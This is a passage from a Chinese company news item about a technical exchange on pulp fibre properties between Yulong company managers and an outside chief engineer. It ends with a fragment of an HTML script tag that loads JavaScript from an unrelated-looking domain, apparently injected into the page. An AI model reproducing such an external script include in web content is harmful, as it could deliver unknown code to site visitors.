
形态、纤维的化学组成、纤维的吸水润涨程度、浆料的浓
度等。交流期间，吴总经理结合玉龙公司现有品种的质量
要求，本着提高产品质量，降低成本的目的与刘总工进行
了更深入的交流。会上公司总工程师袁麟也与刘总工在对
公司浆种的研发应用上进行了专业技术交流。
通过本次交流会，双方受益颇深，表示在今后的工作中
将继续加大技术交流力度，实现共同发展。
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">